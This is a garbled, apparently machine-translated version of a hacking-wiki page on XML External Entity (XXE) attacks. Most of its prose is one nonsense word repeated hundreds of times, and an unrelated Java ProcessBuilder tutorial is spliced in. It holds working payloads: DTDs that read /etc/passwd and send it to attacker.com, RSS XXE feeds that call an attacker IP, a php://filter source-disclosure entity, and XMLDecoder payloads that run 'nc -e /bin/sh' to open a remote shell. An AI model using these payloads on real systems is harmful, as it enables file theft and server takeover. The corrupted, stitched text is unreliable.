QapHa'logh: Server vItlhutlhDaq qabDaj, vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq, vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhut
{"status":500,"error":"Internal Server Error","message":"IO error.\nReason: /nofile (No such file or directory)"}
To include the file's content in the error message, the DTD file is adjusted:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://attacker.com/?data=%file;'>">
%eval;
%exfiltrate;
This technique allows an attacker to read the contents of the /etc/passwd file and exfiltrate it to their own server.
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % foo "<!ENTITY % xxe SYSTEM 'file:///nofile/%data;'>">
%foo;
%xxe;
ghItlh - XEE
XML RSS format XML XXE vulnerability exploit.
Ping back
HTTP request attackers server Simple.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE title [ <!ELEMENT title ANY >
<!ENTITY xxe SYSTEM "http://<AttackIP>/rssXXE" >]>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
<channel>
<title>XXE Test Blog</title>
<link>http://example.com/</link>
<description>XXE Test Blog</description>
<lastBuildDate>Mon, 02 Feb 2015 00:00:00 -0000</lastBuildDate>
<item>
<title>&xxe;</title>
<link>http://example.com</link>
<description>Test Post</description>
<author>author@example.com</author>
<pubDate>Mon, 02 Feb 2015 00:00:00 -0000</pubDate>
</item>
</channel>
</rss>
QaD lo'wI'vam
XML External Entity (XXE) attack, 'e' vItlhutlh 'e' vItlhutlh xml file 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlh
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE title [ <!ELEMENT title ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
<channel>
<title>The Blog</title>
<link>http://example.com/</link>
<description>A blog about things</description>
<lastBuildDate>Mon, 03 Feb 2014 00:00:00 -0000</lastBuildDate>
<item>
<title>&xxe;</title>
<link>http://example.com</link>
<description>a post</description>
<author>author@example.com</author>
<pubDate>Mon, 03 Feb 2014 00:00:00 -0000</pubDate>
</item>
</channel>
</rss>
Source code jatlh
PHP base64 filter laH
<?php
$file = 'index.php';
$sourceCode = file_get_contents($file);
$encodedSourceCode = base64_encode($sourceCode);
echo $encodedSourceCode;
?>
Source code jatlh
PHP base64 filter laH
<?php
$file = 'index.php';
$sourceCode = file_get_contents($file);
$encodedSourceCode = base64_encode($sourceCode);
echo $encodedSourceCode;
?>
Source code jatlh
PHP base64 filter laH
<?php
$file = 'index.php';
$sourceCode = file_get_contents($file);
$encodedSourceCode = base64_encode($sourceCode);
echo $encodedSourceCode;
?>
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE title [ <!ELEMENT title ANY >
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=file:///challenge/web-serveur/ch29/index.php" >]>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
<channel>
<title>The Blog</title>
<link>http://example.com/</link>
<description>A blog about things</description>
<lastBuildDate>Mon, 03 Feb 2014 00:00:00 -0000</lastBuildDate>
<item>
<title>&xxe;</title>
<link>http://example.com</link>
<description>a post</description>
<author>author@example.com</author>
<pubDate>Mon, 03 Feb 2014 00:00:00 -0000</pubDate>
</item>
</channel>
</rss>
Java XMLDecoder XEE to RCE
XMLDecoder vItlhutlh Java class vaj XML message based objects yIlo'laHbe'. vaj application arbitrary data vItlhutlh readObject method call vIlo'laHbe', 'oH vItlhutlh malicious user code execution server.
Runtime().exec() vIlo'laHbe'
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.7.0_21" class="java.beans.XMLDecoder">
<object class="java.lang.Runtime" method="getRuntime">
<void method="exec">
<array class="java.lang.String" length="6">
<void index="0">
<string>/usr/bin/nc</string>
</void>
<void index="1">
<string>-l</string>
</void>
<void index="2">
<string>-p</string>
</void>
<void index="3">
<string>9999</string>
</void>
<void index="4">
<string>-e</string>
</void>
<void index="5">
<string>/bin/sh</string>
</void>
</array>
</void>
</object>
</java>
ProcessBuilder
The ProcessBuilder class in Java is used to create operating system processes. It provides a way to execute external commands and programs from within a Java application.
Usage
To use ProcessBuilder, you first need to create an instance of the class and specify the command and arguments for the process you want to execute. You can then start the process and interact with it as needed.
Here is an example of how to use ProcessBuilder to execute a command:
ProcessBuilder processBuilder = new ProcessBuilder("ls", "-l");
Process process = processBuilder.start();
// Read the output of the process
InputStream inputStream = process.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line;
while ((line = reader.readLine()) != null) {
System.out.println(line);
}
// Wait for the process to complete
int exitCode = process.waitFor();
System.out.println("Exit code: " + exitCode);
In this example, we create a ProcessBuilder instance with the command "ls" and the argument "-l" to list the files in the current directory. We then start the process and read its output using an InputStream and a BufferedReader. Finally, we wait for the process to complete and print its exit code.
Security Considerations
When using ProcessBuilder, it is important to be aware of security considerations. Executing external commands can be risky if not done properly. Here are some best practices to follow:
-
Validate user input: Always validate and sanitize any user input that is used to construct the command or its arguments. This helps prevent command injection attacks.
-
Avoid using user input directly: Instead of using user input directly, consider using predefined commands or a whitelist of allowed commands. This reduces the risk of executing unintended commands.
-
Limit privileges: Run the process with the minimum privileges necessary to perform its task. This helps mitigate the impact of any potential security vulnerabilities in the executed command.
By following these best practices, you can use ProcessBuilder safely and securely in your Java applications.
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.7.0_21" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="6">
<void index="0">
<string>/usr/bin/nc</string>
</void>
<void index="1">
<string>-l</string>
</void>
<void index="2">
<string>-p</string>
</void>
<void index="3">
<string>9999</string>
</void>
<void index="4">
<string>-e</string>
</void>
<void index="5">
<string>/bin/sh</string>
</void>
</array>
<void method="start" id="process">
</void>
</void>
</java>
Tools
{% embed url="https://github.com/luisfontes19/xxexploiter" %}
References
- https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-slides.pdf\
- https://web-in-security.blogspot.com/2016/03/xxe-cheat-sheet.html\
- Extract info via HTTP using own external DTD: https://ysx.me.uk/from-rss-to-xxe-feed-parsing-on-hootsuite/\
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20injection\
- https://gist.github.com/staaldraad/01415b990939494879b4\
- https://medium.com/@onehackman/exploiting-xml-external-entity-xxe-injections-b0e3eac388f9\
- https://portswigger.net/web-security/xxe\
- https://gosecure.github.io/xxe-workshop/#7
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.